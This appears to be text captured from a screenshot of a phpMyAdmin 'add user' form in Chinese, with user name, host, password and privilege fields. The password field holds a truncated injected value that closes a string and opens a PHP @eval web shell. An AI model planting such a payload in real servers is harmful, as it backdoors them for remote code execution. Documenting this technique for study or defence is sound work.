 登录信息
用户名: 使用文本域: yaseng
主机: 本地 localhost
密码: 使用文本域:
重新输入:
生成密码: 生成 ',); ?><?php @eval($_P
用户数据库
无
创建与用户同名的数据库并授予所有权限
给以 用户名_ 开头的数据库 (username\_%) 授予所有权限